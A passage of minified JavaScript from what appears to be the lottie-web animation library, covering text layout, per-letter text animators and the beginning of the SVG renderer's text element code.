                for (var e, r, i = [], n = 0, a = t.length, s = !1, o = !1, l = ""; n < a;) s = o, o = !1, e = t.charCodeAt(n), l = t.charAt(n), FontManager.isCombinedCharacter(e) ? s = !0 : e >= 55296 && e <= 56319 ? FontManager.isRegionalFlag(t, n) ? l = t.substr(n, 14) : (r = t.charCodeAt(n + 1)) >= 56320 && r <= 57343 && (FontManager.isModifier(e, r) ? (l = t.substr(n, 2), s = !0) : l = FontManager.isFlagEmoji(t.substr(n, 4)) ? t.substr(n, 4) : t.substr(n, 2)) : e > 56319 ? (r = t.charCodeAt(n + 1), FontManager.isVariationSelector(e) && (s = !0)) : FontManager.isZeroWidthJoiner(e) && (s = !0, o = !0), s ? (i[i.length - 1] += l, s = !1) : i.push(l), n += l.length;
                return i
            }, TextProperty.prototype.completeTextData = function (t) {
                t.__complete = !0;
                var e, r, i, n, a, s, o, l = this.elem.globalData.fontManager, h = this.data, c = [], p = 0, u = h.m.g,
                    f = 0, d = 0, m = 0, y = [], g = 0, v = 0, E = l.getFontByName(t.f), b = 0,
                    _ = getFontProperties(E);
                t.fWeight = _.weight, t.fStyle = _.style, t.finalSize = t.s, t.finalText = this.buildFinalText(t.t), r = t.finalText.length, t.finalLineHeight = t.lh;
                var I, T = t.tr / 1e3 * t.finalSize;
                if (t.sz) for (var x, S, A = !0, P = t.sz[0], C = t.sz[1]; A;) {
                    x = 0, g = 0, r = (S = this.buildFinalText(t.t)).length, T = t.tr / 1e3 * t.finalSize;
                    var w = -1;
                    for (e = 0; e < r; e += 1) I = S[e].charCodeAt(0), i = !1, " " === S[e] ? w = e : 13 !== I && 3 !== I || (g = 0, i = !0, x += t.finalLineHeight || 1.2 * t.finalSize), l.chars ? (o = l.getCharData(S[e], E.fStyle, E.fFamily), b = i ? 0 : o.w * t.finalSize / 100) : b = l.measureText(S[e], t.f, t.finalSize), g + b > P && " " !== S[e] ? (-1 === w ? r += 1 : e = w, x += t.finalLineHeight || 1.2 * t.finalSize, S.splice(e, w === e ? 1 : 0, "\r"), w = -1, g = 0) : (g += b, g += T);
                    x += E.ascent * t.finalSize / 100, this.canResize && t.finalSize > this.minimumFontSize && C < x ? (t.finalSize -= 1, t.finalLineHeight = t.finalSize * t.lh / t.s) : (t.finalText = S, r = t.finalText.length, A = !1)
                }
                g = -T, b = 0;
                var M, O = 0;
                for (e = 0; e < r; e += 1) if (i = !1, 13 === (I = (M = t.finalText[e]).charCodeAt(0)) || 3 === I ? (O = 0, y.push(g), v = g > v ? g : v, g = -2 * T, n = "", i = !0, m += 1) : n = M, l.chars ? (o = l.getCharData(M, E.fStyle, l.getFontByName(t.f).fFamily), b = i ? 0 : o.w * t.finalSize / 100) : b = l.measureText(n, t.f, t.finalSize), " " === M ? O += b + T : (g += b + T + O, O = 0), c.push({
                    l: b,
                    an: b,
                    add: f,
                    n: i,
                    anIndexes: [],
                    val: n,
                    line: m,
                    animatorJustifyOffset: 0
                }), 2 == u) {
                    if (f += b, "" === n || " " === n || e === r - 1) {
                        for ("" !== n && " " !== n || (f -= b); d <= e;) c[d].an = f, c[d].ind = p, c[d].extra = b, d += 1;
                        p += 1, f = 0
                    }
                } else if (3 == u) {
                    if (f += b, "" === n || e === r - 1) {
                        for ("" === n && (f -= b); d <= e;) c[d].an = f, c[d].ind = p, c[d].extra = b, d += 1;
                        f = 0, p += 1
                    }
                } else c[p].ind = p, c[p].extra = 0, p += 1;
                if (t.l = c, v = g > v ? g : v, y.push(g), t.sz) t.boxWidth = t.sz[0], t.justifyOffset = 0; else switch (t.boxWidth = v, t.j) {
                    case 1:
                        t.justifyOffset = -t.boxWidth;
                        break;
                    case 2:
                        t.justifyOffset = -t.boxWidth / 2;
                        break;
                    default:
                        t.justifyOffset = 0
                }
                t.lineWidths = y;
                var D, k, L, R, F = h.a;
                s = F.length;
                var N = [];
                for (a = 0; a < s; a += 1) {
                    for ((D = F[a]).a.sc && (t.strokeColorAnim = !0), D.a.sw && (t.strokeWidthAnim = !0), (D.a.fc || D.a.fh || D.a.fs || D.a.fb) && (t.fillColorAnim = !0), R = 0, L = D.s.b, e = 0; e < r; e += 1) (k = c[e]).anIndexes[a] = R, (1 == L && "" !== k.val || 2 == L && "" !== k.val && " " !== k.val || 3 == L && (k.n || " " == k.val || e == r - 1) || 4 == L && (k.n || e == r - 1)) && (1 === D.s.rn && N.push(R), R += 1);
                    h.a[a].s.totalChars = R;
                    var V, B = -1;
                    if (1 === D.s.rn) for (e = 0; e < r; e += 1) B != (k = c[e]).anIndexes[a] && (B = k.anIndexes[a], V = N.splice(Math.floor(Math.random() * N.length), 1)[0]), k.anIndexes[a] = V
                }
                t.yOffset = t.finalLineHeight || 1.2 * t.finalSize, t.ls = t.ls || 0, t.ascent = E.ascent * t.finalSize / 100
            }, TextProperty.prototype.updateDocumentData = function (t, e) {
                e = void 0 === e ? this.keysIndex : e;
                var r = this.copyData({}, this.data.d.k[e].s);
                r = this.copyData(r, t), this.data.d.k[e].s = r, this.recalculate(e), this.setCurrentData(r), this.elem.addDynamicProperty(this)
            }, TextProperty.prototype.recalculate = function (t) {
                var e = this.data.d.k[t].s;
                e.__complete = !1, this.keysIndex = 0, this._isFirstFrame = !0, this.getValue(e)
            }, TextProperty.prototype.canResizeFont = function (t) {
                this.canResize = t, this.recalculate(this.keysIndex), this.elem.addDynamicProperty(this)
            }, TextProperty.prototype.setMinimumFontSize = function (t) {
                this.minimumFontSize = Math.floor(t) || 1, this.recalculate(this.keysIndex), this.elem.addDynamicProperty(this)
            };
            var TextSelectorProp = function () {
                var t = Math.max, e = Math.min, r = Math.floor;

                function i(t, e) {
                    this._currentTextLength = -1, this.k = !1, this.data = e, this.elem = t, this.comp = t.comp, this.finalS = 0, this.finalE = 0, this.initDynamicPropertyContainer(t), this.s = PropertyFactory.getProp(t, e.s || {k: 0}, 0, 0, this), this.e = "e" in e ? PropertyFactory.getProp(t, e.e, 0, 0, this) : {v: 100}, this.o = PropertyFactory.getProp(t, e.o || {k: 0}, 0, 0, this), this.xe = PropertyFactory.getProp(t, e.xe || {k: 0}, 0, 0, this), this.ne = PropertyFactory.getProp(t, e.ne || {k: 0}, 0, 0, this), this.sm = PropertyFactory.getProp(t, e.sm || {k: 100}, 0, 0, this), this.a = PropertyFactory.getProp(t, e.a, 0, .01, this), this.dynamicProperties.length || this.getValue()
                }

                return i.prototype = {
                    getMult: function (i) {
                        this._currentTextLength !== this.elem.textProperty.currentData.l.length && this.getValue();
                        var n = 0, a = 0, s = 1, o = 1;
                        this.ne.v > 0 ? n = this.ne.v / 100 : a = -this.ne.v / 100, this.xe.v > 0 ? s = 1 - this.xe.v / 100 : o = 1 + this.xe.v / 100;
                        var l = BezierFactory.getBezierEasing(n, a, s, o).get, h = 0, c = this.finalS, p = this.finalE,
                            u = this.data.sh;
                        if (2 === u) h = l(h = p === c ? i >= p ? 1 : 0 : t(0, e(.5 / (p - c) + (i - c) / (p - c), 1))); else if (3 === u) h = l(h = p === c ? i >= p ? 0 : 1 : 1 - t(0, e(.5 / (p - c) + (i - c) / (p - c), 1))); else if (4 === u) p === c ? h = 0 : (h = t(0, e(.5 / (p - c) + (i - c) / (p - c), 1))) < .5 ? h *= 2 : h = 1 - 2 * (h - .5), h = l(h); else if (5 === u) {
                            if (p === c) h = 0; else {
                                var f = p - c, d = -f / 2 + (i = e(t(0, i + .5 - c), p - c)), m = f / 2;
                                h = Math.sqrt(1 - d * d / (m * m))
                            }
                            h = l(h)
                        } else 6 === u ? (p === c ? h = 0 : (i = e(t(0, i + .5 - c), p - c), h = (1 + Math.cos(Math.PI + 2 * Math.PI * i / (p - c))) / 2), h = l(h)) : (i >= r(c) && (h = t(0, e(i - c < 0 ? e(p, 1) - (c - i) : p - i, 1))), h = l(h));
                        if (100 !== this.sm.v) {
                            var y = .01 * this.sm.v;
                            0 === y && (y = 1e-8);
                            var g = .5 - .5 * y;
                            h < g ? h = 0 : (h = (h - g) / y) > 1 && (h = 1)
                        }
                        return h * this.a.v
                    }, getValue: function (t) {
                        this.iterateDynamicProperties(), this._mdf = t || this._mdf, this._currentTextLength = this.elem.textProperty.currentData.l.length || 0, t && 2 === this.data.r && (this.e.v = this._currentTextLength);
                        var e = 2 === this.data.r ? 1 : 100 / this.data.totalChars, r = this.o.v / e,
                            i = this.s.v / e + r, n = this.e.v / e + r;
                        if (i > n) {
                            var a = i;
                            i = n, n = a
                        }
                        this.finalS = i, this.finalE = n
                    }
                }, extendPrototype([DynamicPropertyContainer], i), {
                    getTextSelectorProp: function (t, e, r) {
                        return new i(t, e, r)
                    }
                }
            }();

            function TextAnimatorDataProperty(t, e, r) {
                var i = {propType: !1}, n = PropertyFactory.getProp, a = e.a;
                this.a = {
                    r: a.r ? n(t, a.r, 0, degToRads, r) : i,
                    rx: a.rx ? n(t, a.rx, 0, degToRads, r) : i,
                    ry: a.ry ? n(t, a.ry, 0, degToRads, r) : i,
                    sk: a.sk ? n(t, a.sk, 0, degToRads, r) : i,
                    sa: a.sa ? n(t, a.sa, 0, degToRads, r) : i,
                    s: a.s ? n(t, a.s, 1, .01, r) : i,
                    a: a.a ? n(t, a.a, 1, 0, r) : i,
                    o: a.o ? n(t, a.o, 0, .01, r) : i,
                    p: a.p ? n(t, a.p, 1, 0, r) : i,
                    sw: a.sw ? n(t, a.sw, 0, 0, r) : i,
                    sc: a.sc ? n(t, a.sc, 1, 0, r) : i,
                    fc: a.fc ? n(t, a.fc, 1, 0, r) : i,
                    fh: a.fh ? n(t, a.fh, 0, 0, r) : i,
                    fs: a.fs ? n(t, a.fs, 0, .01, r) : i,
                    fb: a.fb ? n(t, a.fb, 0, .01, r) : i,
                    t: a.t ? n(t, a.t, 0, 0, r) : i
                }, this.s = TextSelectorProp.getTextSelectorProp(t, e.s, r), this.s.t = e.s.t
            }

            function TextAnimatorProperty(t, e, r) {
                this._isFirstFrame = !0, this._hasMaskedPath = !1, this._frameId = -1, this._textData = t, this._renderType = e, this._elem = r, this._animatorsData = createSizedArray(this._textData.a.length), this._pathData = {}, this._moreOptions = {alignment: {}}, this.renderedLetters = [], this.lettersChangedFlag = !1, this.initDynamicPropertyContainer(r)
            }

            function ITextElement() {
            }

            TextAnimatorProperty.prototype.searchProperties = function () {
                var t, e, r = this._textData.a.length, i = PropertyFactory.getProp;
                for (t = 0; t < r; t += 1) e = this._textData.a[t], this._animatorsData[t] = new TextAnimatorDataProperty(this._elem, e, this);
                this._textData.p && "m" in this._textData.p ? (this._pathData = {
                    a: i(this._elem, this._textData.p.a, 0, 0, this),
                    f: i(this._elem, this._textData.p.f, 0, 0, this),
                    l: i(this._elem, this._textData.p.l, 0, 0, this),
                    r: i(this._elem, this._textData.p.r, 0, 0, this),
                    p: i(this._elem, this._textData.p.p, 0, 0, this),
                    m: this._elem.maskManager.getMaskProperty(this._textData.p.m)
                }, this._hasMaskedPath = !0) : this._hasMaskedPath = !1, this._moreOptions.alignment = i(this._elem, this._textData.m.a, 1, 0, this)
            }, TextAnimatorProperty.prototype.getMeasures = function (t, e) {
                if (this.lettersChangedFlag = e, this._mdf || this._isFirstFrame || e || this._hasMaskedPath && this._pathData.m._mdf) {
                    this._isFirstFrame = !1;
                    var r, i, n, a, s, o, l, h, c, p, u, f, d, m, y, g, v, E, b, _ = this._moreOptions.alignment.v,
                        I = this._animatorsData, T = this._textData, x = this.mHelper, S = this._renderType,
                        A = this.renderedLetters.length, P = t.l;
                    if (this._hasMaskedPath) {
                        if (b = this._pathData.m, !this._pathData.n || this._pathData._mdf) {
                            var C, w = b.v;
                            for (this._pathData.r.v && (w = w.reverse()), s = {
                                tLength: 0,
                                segments: []
                            }, a = w._length - 1, g = 0, n = 0; n < a; n += 1) C = bez.buildBezierData(w.v[n], w.v[n + 1], [w.o[n][0] - w.v[n][0], w.o[n][1] - w.v[n][1]], [w.i[n + 1][0] - w.v[n + 1][0], w.i[n + 1][1] - w.v[n + 1][1]]), s.tLength += C.segmentLength, s.segments.push(C), g += C.segmentLength;
                            n = a, b.v.c && (C = bez.buildBezierData(w.v[n], w.v[0], [w.o[n][0] - w.v[n][0], w.o[n][1] - w.v[n][1]], [w.i[0][0] - w.v[0][0], w.i[0][1] - w.v[0][1]]), s.tLength += C.segmentLength, s.segments.push(C), g += C.segmentLength), this._pathData.pi = s
                        }
                        if (s = this._pathData.pi, o = this._pathData.f.v, u = 0, p = 1, h = 0, c = !0, m = s.segments, o < 0 && b.v.c) for (s.tLength < Math.abs(o) && (o = -Math.abs(o) % s.tLength), p = (d = m[u = m.length - 1].points).length - 1; o < 0;) o += d[p].partialLength, (p -= 1) < 0 && (p = (d = m[u -= 1].points).length - 1);
                        f = (d = m[u].points)[p - 1], y = (l = d[p]).partialLength
                    }
                    a = P.length, r = 0, i = 0;
                    var M, O, D, k, L, R = 1.2 * t.finalSize * .714, F = !0;
                    D = I.length;
                    var N, V, B, G, j, z, W, H, U, X, $, q, Y = -1, Q = o, K = u, Z = p, J = -1, tt = "",
                        et = this.defaultPropsArray;
                    if (2 === t.j || 1 === t.j) {
                        var rt = 0, it = 0, nt = 2 === t.j ? -.5 : -1, at = 0, st = !0;
                        for (n = 0; n < a; n += 1) if (P[n].n) {
                            for (rt && (rt += it); at < n;) P[at].animatorJustifyOffset = rt, at += 1;
                            rt = 0, st = !0
                        } else {
                            for (O = 0; O < D; O += 1) (M = I[O].a).t.propType && (st && 2 === t.j && (it += M.t.v * nt), (L = I[O].s.getMult(P[n].anIndexes[O], T.a[O].s.totalChars)).length ? rt += M.t.v * L[0] * nt : rt += M.t.v * L * nt);
                            st = !1
                        }
                        for (rt && (rt += it); at < n;) P[at].animatorJustifyOffset = rt, at += 1
                    }
                    for (n = 0; n < a; n += 1) {
                        if (x.reset(), G = 1, P[n].n) r = 0, i += t.yOffset, i += F ? 1 : 0, o = Q, F = !1, this._hasMaskedPath && (p = Z, f = (d = m[u = K].points)[p - 1], y = (l = d[p]).partialLength, h = 0), tt = "", $ = "", U = "", q = "", et = this.defaultPropsArray; else {
                            if (this._hasMaskedPath) {
                                if (J !== P[n].line) {
                                    switch (t.j) {
                                        case 1:
                                            o += g - t.lineWidths[P[n].line];
                                            break;
                                        case 2:
                                            o += (g - t.lineWidths[P[n].line]) / 2
                                    }
                                    J = P[n].line
                                }
                                Y !== P[n].ind && (P[Y] && (o += P[Y].extra), o += P[n].an / 2, Y = P[n].ind), o += _[0] * P[n].an * .005;
                                var ot = 0;
                                for (O = 0; O < D; O += 1) (M = I[O].a).p.propType && ((L = I[O].s.getMult(P[n].anIndexes[O], T.a[O].s.totalChars)).length ? ot += M.p.v[0] * L[0] : ot += M.p.v[0] * L), M.a.propType && ((L = I[O].s.getMult(P[n].anIndexes[O], T.a[O].s.totalChars)).length ? ot += M.a.v[0] * L[0] : ot += M.a.v[0] * L);
                                for (c = !0, this._pathData.a.v && (o = .5 * P[0].an + (g - this._pathData.f.v - .5 * P[0].an - .5 * P[P.length - 1].an) * Y / (a - 1), o += this._pathData.f.v); c;) h + y >= o + ot || !d ? (v = (o + ot - h) / l.partialLength, V = f.point[0] + (l.point[0] - f.point[0]) * v, B = f.point[1] + (l.point[1] - f.point[1]) * v, x.translate(-_[0] * P[n].an * .005, -_[1] * R * .01), c = !1) : d && (h += l.partialLength, (p += 1) >= d.length && (p = 0, m[u += 1] ? d = m[u].points : b.v.c ? (p = 0, d = m[u = 0].points) : (h -= l.partialLength, d = null)), d && (f = l, y = (l = d[p]).partialLength));
                                N = P[n].an / 2 - P[n].add, x.translate(-N, 0, 0)
                            } else N = P[n].an / 2 - P[n].add, x.translate(-N, 0, 0), x.translate(-_[0] * P[n].an * .005, -_[1] * R * .01, 0);
                            for (O = 0; O < D; O += 1) (M = I[O].a).t.propType && (L = I[O].s.getMult(P[n].anIndexes[O], T.a[O].s.totalChars), 0 === r && 0 === t.j || (this._hasMaskedPath ? L.length ? o += M.t.v * L[0] : o += M.t.v * L : L.length ? r += M.t.v * L[0] : r += M.t.v * L));
                            for (t.strokeWidthAnim && (z = t.sw || 0), t.strokeColorAnim && (j = t.sc ? [t.sc[0], t.sc[1], t.sc[2]] : [0, 0, 0]), t.fillColorAnim && t.fc && (W = [t.fc[0], t.fc[1], t.fc[2]]), O = 0; O < D; O += 1) (M = I[O].a).a.propType && ((L = I[O].s.getMult(P[n].anIndexes[O], T.a[O].s.totalChars)).length ? x.translate(-M.a.v[0] * L[0], -M.a.v[1] * L[1], M.a.v[2] * L[2]) : x.translate(-M.a.v[0] * L, -M.a.v[1] * L, M.a.v[2] * L));
                            for (O = 0; O < D; O += 1) (M = I[O].a).s.propType && ((L = I[O].s.getMult(P[n].anIndexes[O], T.a[O].s.totalChars)).length ? x.scale(1 + (M.s.v[0] - 1) * L[0], 1 + (M.s.v[1] - 1) * L[1], 1) : x.scale(1 + (M.s.v[0] - 1) * L, 1 + (M.s.v[1] - 1) * L, 1));
                            for (O = 0; O < D; O += 1) {
                                if (M = I[O].a, L = I[O].s.getMult(P[n].anIndexes[O], T.a[O].s.totalChars), M.sk.propType && (L.length ? x.skewFromAxis(-M.sk.v * L[0], M.sa.v * L[1]) : x.skewFromAxis(-M.sk.v * L, M.sa.v * L)), M.r.propType && (L.length ? x.rotateZ(-M.r.v * L[2]) : x.rotateZ(-M.r.v * L)), M.ry.propType && (L.length ? x.rotateY(M.ry.v * L[1]) : x.rotateY(M.ry.v * L)), M.rx.propType && (L.length ? x.rotateX(M.rx.v * L[0]) : x.rotateX(M.rx.v * L)), M.o.propType && (L.length ? G += (M.o.v * L[0] - G) * L[0] : G += (M.o.v * L - G) * L), t.strokeWidthAnim && M.sw.propType && (L.length ? z += M.sw.v * L[0] : z += M.sw.v * L), t.strokeColorAnim && M.sc.propType) for (H = 0; H < 3; H += 1) L.length ? j[H] += (M.sc.v[H] - j[H]) * L[0] : j[H] += (M.sc.v[H] - j[H]) * L;
                                if (t.fillColorAnim && t.fc) {
                                    if (M.fc.propType) for (H = 0; H < 3; H += 1) L.length ? W[H] += (M.fc.v[H] - W[H]) * L[0] : W[H] += (M.fc.v[H] - W[H]) * L;
                                    M.fh.propType && (W = L.length ? addHueToRGB(W, M.fh.v * L[0]) : addHueToRGB(W, M.fh.v * L)), M.fs.propType && (W = L.length ? addSaturationToRGB(W, M.fs.v * L[0]) : addSaturationToRGB(W, M.fs.v * L)), M.fb.propType && (W = L.length ? addBrightnessToRGB(W, M.fb.v * L[0]) : addBrightnessToRGB(W, M.fb.v * L))
                                }
                            }
                            for (O = 0; O < D; O += 1) (M = I[O].a).p.propType && (L = I[O].s.getMult(P[n].anIndexes[O], T.a[O].s.totalChars), this._hasMaskedPath ? L.length ? x.translate(0, M.p.v[1] * L[0], -M.p.v[2] * L[1]) : x.translate(0, M.p.v[1] * L, -M.p.v[2] * L) : L.length ? x.translate(M.p.v[0] * L[0], M.p.v[1] * L[1], -M.p.v[2] * L[2]) : x.translate(M.p.v[0] * L, M.p.v[1] * L, -M.p.v[2] * L));
                            if (t.strokeWidthAnim && (U = z < 0 ? 0 : z), t.strokeColorAnim && (X = "rgb(" + Math.round(255 * j[0]) + "," + Math.round(255 * j[1]) + "," + Math.round(255 * j[2]) + ")"), t.fillColorAnim && t.fc && ($ = "rgb(" + Math.round(255 * W[0]) + "," + Math.round(255 * W[1]) + "," + Math.round(255 * W[2]) + ")"), this._hasMaskedPath) {
                                if (x.translate(0, -t.ls), x.translate(0, _[1] * R * .01 + i, 0), this._pathData.p.v) {
                                    E = (l.point[1] - f.point[1]) / (l.point[0] - f.point[0]);
                                    var lt = 180 * Math.atan(E) / Math.PI;
                                    l.point[0] < f.point[0] && (lt += 180), x.rotate(-lt * Math.PI / 180)
                                }
                                x.translate(V, B, 0), o -= _[0] * P[n].an * .005, P[n + 1] && Y !== P[n + 1].ind && (o += P[n].an / 2, o += .001 * t.tr * t.finalSize)
                            } else {
                                switch (x.translate(r, i, 0), t.ps && x.translate(t.ps[0], t.ps[1] + t.ascent, 0), t.j) {
                                    case 1:
                                        x.translate(P[n].animatorJustifyOffset + t.justifyOffset + (t.boxWidth - t.lineWidths[P[n].line]), 0, 0);
                                        break;
                                    case 2:
                                        x.translate(P[n].animatorJustifyOffset + t.justifyOffset + (t.boxWidth - t.lineWidths[P[n].line]) / 2, 0, 0)
                                }
                                x.translate(0, -t.ls), x.translate(N, 0, 0), x.translate(_[0] * P[n].an * .005, _[1] * R * .01, 0), r += P[n].l + .001 * t.tr * t.finalSize
                            }
                            "html" === S ? tt = x.toCSS() : "svg" === S ? tt = x.to2dCSS() : et = [x.props[0], x.props[1], x.props[2], x.props[3], x.props[4], x.props[5], x.props[6], x.props[7], x.props[8], x.props[9], x.props[10], x.props[11], x.props[12], x.props[13], x.props[14], x.props[15]], q = G
                        }
                        A <= n ? (k = new LetterProps(q, U, X, $, tt, et), this.renderedLetters.push(k), A += 1, this.lettersChangedFlag = !0) : (k = this.renderedLetters[n], this.lettersChangedFlag = k.update(q, U, X, $, tt, et) || this.lettersChangedFlag)
                    }
                }
            }, TextAnimatorProperty.prototype.getValue = function () {
                this._elem.globalData.frameId !== this._frameId && (this._frameId = this._elem.globalData.frameId, this.iterateDynamicProperties())
            }, TextAnimatorProperty.prototype.mHelper = new Matrix, TextAnimatorProperty.prototype.defaultPropsArray = [], extendPrototype([DynamicPropertyContainer], TextAnimatorProperty), ITextElement.prototype.initElement = function (t, e, r) {
                this.lettersChangedFlag = !0, this.initFrame(), this.initBaseData(t, e, r), this.textProperty = new TextProperty(this, t.t, this.dynamicProperties), this.textAnimator = new TextAnimatorProperty(t.t, this.renderType, this), this.initTransform(t, e, r), this.initHierarchy(), this.initRenderable(), this.initRendererElement(), this.createContainerElements(), this.createRenderableComponents(), this.createContent(), this.hide(), this.textAnimator.searchProperties(this.dynamicProperties)
            }, ITextElement.prototype.prepareFrame = function (t) {
                this._mdf = !1, this.prepareRenderableFrame(t), this.prepareProperties(t, this.isInRange)
            }, ITextElement.prototype.createPathShape = function (t, e) {
                var r, i, n = e.length, a = "";
                for (r = 0; r < n; r += 1) "sh" === e[r].ty && (i = e[r].ks.k, a += buildShapeString(i, i.i.length, !0, t));
                return a
            }, ITextElement.prototype.updateDocumentData = function (t, e) {
                this.textProperty.updateDocumentData(t, e)
            }, ITextElement.prototype.canResizeFont = function (t) {
                this.textProperty.canResizeFont(t)
            }, ITextElement.prototype.setMinimumFontSize = function (t) {
                this.textProperty.setMinimumFontSize(t)
            }, ITextElement.prototype.applyTextPropertiesToMatrix = function (t, e, r, i, n) {
                switch (t.ps && e.translate(t.ps[0], t.ps[1] + t.ascent, 0), e.translate(0, -t.ls, 0), t.j) {
                    case 1:
                        e.translate(t.justifyOffset + (t.boxWidth - t.lineWidths[r]), 0, 0);
                        break;
                    case 2:
                        e.translate(t.justifyOffset + (t.boxWidth - t.lineWidths[r]) / 2, 0, 0)
                }
                e.translate(i, n, 0)
            }, ITextElement.prototype.buildColor = function (t) {
                return "rgb(" + Math.round(255 * t[0]) + "," + Math.round(255 * t[1]) + "," + Math.round(255 * t[2]) + ")"
            }, ITextElement.prototype.emptyProp = new LetterProps, ITextElement.prototype.destroy = function () {
            }, ITextElement.prototype.validateText = function () {
                (this.textProperty._mdf || this.textProperty._isFirstFrame) && (this.buildNewText(), this.textProperty._isFirstFrame = !1, this.textProperty._mdf = !1)
            };
            var emptyShapeData = {shapes: []};

            function SVGTextLottieElement(t, e, r) {
                this.textSpans = [], this.renderType = "svg", this.initElement(t, e, r)
            }

            function ISolidElement(t, e, r) {
                this.initElement(t, e, r)
            }

            function NullElement(t, e, r) {
                this.initFrame(), this.initBaseData(t, e, r), this.initFrame(), this.initTransform(t, e, r), this.initHierarchy()
            }

            function SVGRendererBase() {
            }

            function ICompElement() {
            }

            function SVGCompElement(t, e, r) {
                this.layers = t.layers, this.supports3d = !0, this.completeLayers = !1, this.pendingElements = [], this.elements = this.layers ? createSizedArray(this.layers.length) : [], this.initElement(t, e, r), this.tm = t.tm ? PropertyFactory.getProp(this, t.tm, 0, e.frameRate, this) : {_placeholder: !0}
            }

            function SVGRenderer(t, e) {
                this.animationItem = t, this.layers = null, this.renderedFrame = -1, this.svgElement = createNS("svg");
                var r = "";
                if (e && e.title) {
                    var i = createNS("title"), n = createElementID();
                    i.setAttribute("id", n), i.textContent = e.title, this.svgElement.appendChild(i), r += n
                }
                if (e && e.description) {
                    var a = createNS("desc"), s = createElementID();
                    a.setAttribute("id", s), a.textContent = e.description, this.svgElement.appendChild(a), r += " " + s
                }
                r && this.svgElement.setAttribute("aria-labelledby", r);
                var o = createNS("defs");
                this.svgElement.appendChild(o);
                var l = createNS("g");
                this.svgElement.appendChild(l), this.layerElement = l, this.renderConfig = {
                    preserveAspectRatio: e && e.preserveAspectRatio || "xMidYMid meet",
                    imagePreserveAspectRatio: e && e.imagePreserveAspectRatio || "xMidYMid slice",
                    contentVisibility: e && e.contentVisibility || "visible",
                    progressiveLoad: e && e.progressiveLoad || !1,
                    hideOnTransparent: !(e && !1 === e.hideOnTransparent),
                    viewBoxOnly: e && e.viewBoxOnly || !1,
                    viewBoxSize: e && e.viewBoxSize || !1,
                    className: e && e.className || "",
                    id: e && e.id || "",
                    focusable: e && e.focusable,
                    filterSize: {
                        width: e && e.filterSize && e.filterSize.width || "100%",
                        height: e && e.filterSize && e.filterSize.height || "100%",
                        x: e && e.filterSize && e.filterSize.x || "0%",
                        y: e && e.filterSize && e.filterSize.y || "0%"
                    },
                    width: e && e.width,
                    height: e && e.height,
                    runExpressions: !e || void 0 === e.runExpressions || e.runExpressions
                }, this.globalData = {
                    _mdf: !1,
                    frameNum: -1,
                    defs: o,
                    renderConfig: this.renderConfig
                }, this.elements = [], this.pendingElements = [], this.destroyed = !1, this.rendererType = "svg"
            }

            function ShapeTransformManager() {
                this.sequences = {}, this.sequenceList = [], this.transform_key_count = 0
            }

            extendPrototype([BaseElement, TransformElement, SVGBaseElement, HierarchyElement, FrameElement, RenderableDOMElement, ITextElement], SVGTextLottieElement), SVGTextLottieElement.prototype.createContent = function () {
                this.data.singleShape && !this.globalData.fontManager.chars && (this.textContainer = createNS("text"))
            }, SVGTextLottieElement.prototype.buildTextContents = function (t) {
                for (var e = 0, r = t.length, i = [], n = ""; e < r;) t[e] === String.fromCharCode(13) || t[e] === String.fromCharCode(3) ? (i.push(n), n = "") : n += t[e], e += 1;
                return i.push(n), i
            }, SVGTextLottieElement.prototype.buildShapeData = function (t, e) {
                if (t.shapes && t.shapes.length) {
                    var r = t.shapes[0];
                    if (r.it) {
                        var i = r.it[r.it.length - 1];
                        i.s && (i.s.k[0] = e, i.s.k[1] = e)
                    }
                }
                return t
            }, SVGTextLottieElement.prototype.buildNewText = function () {
                var t, e;
                this.addDynamicProperty(this);
                var r = this.textProperty.currentData;
                this.renderedLetters = createSizedArray(r ? r.l.length : 0), r.fc ? this.layerElement.setAttribute("fill", this.buildColor(r.fc)) : this.layerElement.setAttribute("fill", "rgba(0,0,0,0)"), r.sc && (this.layerElement.setAttribute("stroke", this.buildColor(r.sc)), this.layerElement.setAttribute("stroke-width", r.sw)), this.layerElement.setAttribute("font-size", r.finalSize);
                var i = this.globalData.fontManager.getFontByName(r.f);
                if (i.fClass) this.layerElement.setAttribute("class", i.fClass); else {
                    this.layerElement.setAttribute("font-family", i.fFamily);
                    var n = r.fWeight, a = r.fStyle;
                    this.layerElement.setAttribute("font-style", a), this.layerElement.setAttribute("font-weight", n)
                }
                this.layerElement.setAttribute("aria-label", r.t);
                var s, o = r.l || [], l = !!this.globalData.fontManager.chars;
                e = o.length;
                var h = this.mHelper, c = this.data.singleShape, p = 0, u = 0, f = !0, d = .001 * r.tr * r.finalSize;
                if (!c || l || r.sz) {
                    var m, y = this.textSpans.length;
                    for (t = 0; t < e; t += 1) {
                        if (this.textSpans[t] || (this.textSpans[t] = {
                            span: null,
                            childSpan: null,
                            glyph: null
                        }), !l || !c || 0 === t) {
                            if (s = y > t ? this.textSpans[t].span : createNS(l ? "g" : "text"), y <= t) {
                                if (s.setAttribute("stroke-linecap", "butt"), s.setAttribute("stroke-linejoin", "round"), s.setAttribute("stroke-miterlimit", "4"), this.textSpans[t].span = s, l) {
                                    var g = createNS("g");
                                    s.appendChild(g), this.textSpans[t].childSpan = g
                                }
                                this.textSpans[t].span = s, this.layerElement.appendChild(s)
                            }
                            s.style.display = "inherit"
                        }
                        if (h.reset(), c && (o[t].n && (p = -d, u += r.yOffset, u += f ? 1 : 0, f = !1), this.applyTextPropertiesToMatrix(r, h, o[t].line, p, u), p += o[t].l || 0, p += d), l) {
                            var v;
                            if (1 === (m = this.globalData.fontManager.getCharData(r.finalText[t], i.fStyle, this.globalData.fontManager.getFontByName(r.f).fFamily)).t) v = new SVGCompElement(m.data, this.globalData, this); else {
                                var E = emptyShapeData;
                                m.data && m.data.shapes && (E = this.buildShapeData(m.data, r.finalSize)), v = new SVGShapeElement(E, this.globalData, this)
                            }
                            if (this.textSpans[t].glyph) {
                                var b = this.textSpans[t].glyph;
                                this.textSpans[t].childSpan.removeChild(b.layerElement), b.destroy()
                            }
                            this.textSpans[t].glyph = v, v._debug = !0, v.prepareFrame(0), v.renderFrame(), this.textSpans[t].childSpan.appendChild(v.layerElement), 1 === m.t && this.textSpans[t].childSpan.setAttribute("transform", "scale(" + r.finalSize / 100 + "," + r.finalSize / 100 + ")")
                        } else c && s.setAttribute("transform", "translate(" + h.props[12] + "," + h.props[13] + ")"), s.textContent = o[t].val, s.setAttributeNS("http://www.w3.org/XML/1998/namespace", "xml:space", "preserve")
                    }
                    c && s && s.setAttribute("d", "")
                } else {
                    var _ = this.textContainer, I = "start";
                    switch (r.j) {
                        case 1:
                            I = "end";
                            break;
                        case 2:
                            I = "middle";
